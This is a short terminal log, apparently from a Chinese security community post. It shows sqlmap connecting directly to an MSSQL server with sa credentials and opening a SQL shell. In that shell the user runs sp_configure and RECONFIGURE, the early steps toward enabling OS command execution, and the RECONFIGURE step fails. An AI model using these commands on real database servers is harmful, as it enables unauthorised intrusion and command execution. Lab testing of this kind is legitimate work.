 cooltige@cooltige:~$ sqlmap -d "mssql://sa:qwe123...@192.168.204.160:1433/master" --sql-shell
{1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 17:24:12 /2020-06-22/
[17:24:12] [INFO] connection to Microsoft SQL Server server '192.168.204.160:1433' established
[17:24:12] [INFO] testing Microsoft SQL Server
[17:24:12] [INFO] confirming Microsoft SQL Server
[17:24:12] [INFO] resumed: [[u'0']]...
[17:24:12] [INFO] resumed: [[u'0']]...
[17:24:12] [INFO] resumed: [[u'0']]...
[17:24:12] [INFO] resumed: [[u'1']]...
[17:24:12] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[17:24:12] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> EXEC sp_configure 'show advanced options', 1;
[17:25:23] [INFO] executing SQL data execution statement: 'EXEC sp_configure 'show advanced options', 1'
[17:25:23] [WARNING] (remote) 'OperationalError: Statement not executed or executed statement has no resultset'
EXEC sp_configure 'show advanced options', 1: 'NULL'
sql-shell> RECONFIGURE;
[17:25:40] [INFO] fetching SQL query output: 'RECONFIGURE'
[17:25:40] [WARNING] (remote) 'OperationalError: Incorrect syntax near the keyword 'RECONFIGURE'.DB-Lib error message 20018, severity 15: General SQL Server error: Check messages from the SQL Server'
[17:25:40] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
sql-shell>
先知社区